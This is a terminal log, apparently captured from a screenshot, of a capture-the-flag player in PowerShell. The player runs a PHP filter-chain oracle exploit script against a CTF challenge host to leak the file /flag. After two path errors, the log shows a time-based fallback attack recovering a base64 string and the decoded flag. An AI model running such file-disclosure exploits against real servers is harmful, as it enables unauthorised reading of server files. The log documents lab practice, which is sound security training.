 Windows PowerShell
t-main\\filters_chain_oracle_exploit.py': [Errno 2] No such file or directory
PS D:\ctf\php_filter_chains_oracle_exploit-main> dir D:\ctf\php_filter_chains_oracle_exploit-main
目录: D:\ctf\php_filter_chains_oracle_exploit-main
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2024/6/2 22:19 php_filter_chains_oracle_exploit-main
PS D:\ctf\php_filter_chains_oracle_exploit-main> python3 "D:\ctf\php_filter_chains_oracle_exploit-main\filters_chain_ora
cle_exploit.py" --target http://eci-2zedfqixucan8uxvgy20.cloudeci1.ichunqiu.com/ --file /flag --parameter path
C:\Users\csdd\AppData\Local\Microsoft\WindowsApps\python3.exe: can't open file 'D:\\ctf\\php_filter_chains_oracle_exploi
t-main\\filters_chain_oracle_exploit.py': [Errno 2] No such file or directory
PS D:\ctf\php_filter_chains_oracle_exploit-main> python3 D:\ctf\php_filter_chains_oracle_exploit-main\filters_chain_orac
le_exploit.py --target http://eci-2zedfqixucan8uxvgy20.cloudeci1.ichunqiu.com/ --file /flag --parameter path
[*] The following URL is targeted : http://eci-2zedfqixucan8uxvgy20.cloudeci1.ichunqiu.com/
[*] The following local file is leaked : /flag
[*] Running POST requests
[-] File /flag is either empty, or the exploit did not work :(
[*] Auto fallback to time based attack
[*] The following URL is targeted : http://eci-2zedfqixucan8uxvgy20.cloudeci1.ichunqiu.com/
[*] The following local file is leaked : /flag
[*] Running POST requests
[+] Error handling duration : 0.8666280000000001
ZmxhZ3sxOGI3YmZlNy1hYmZmLTRhYTktOWQzMy1lYWQ2ZjU0MThhYmF9
b'flag{18b7bfe7-abff-4aa9-9d33-ead6f5418aba}'
PS D:\ctf\php_filter_chains_oracle_exploit-main>